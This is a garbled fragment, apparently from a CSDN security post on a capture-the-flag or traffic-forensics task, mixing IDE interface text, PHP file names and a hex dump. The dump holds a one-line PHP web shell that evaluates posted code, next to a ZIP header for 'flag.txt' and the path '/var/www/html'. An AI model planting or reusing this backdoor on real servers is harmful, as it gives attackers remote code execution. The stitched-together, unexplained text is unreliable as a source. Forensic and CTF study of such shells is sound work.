 Add Configuration...
1(5).php
key.ws
1(1).php
*.php files are supported by IntelliJ IDEA Ultimate
Try IntelliJ IDEA Ultimate
Do not suggest Ultimate
Ignore extension
1 897f94d0<?php eval($_POST['xian']);?>504B0304140008000800B16A98530000000000000000E201000008002000666C61672E74787455540D0007DF
4
2 /var/www/html
3 [E]
4 8b80ff25b7
EDI安全
CSDN @EDI安全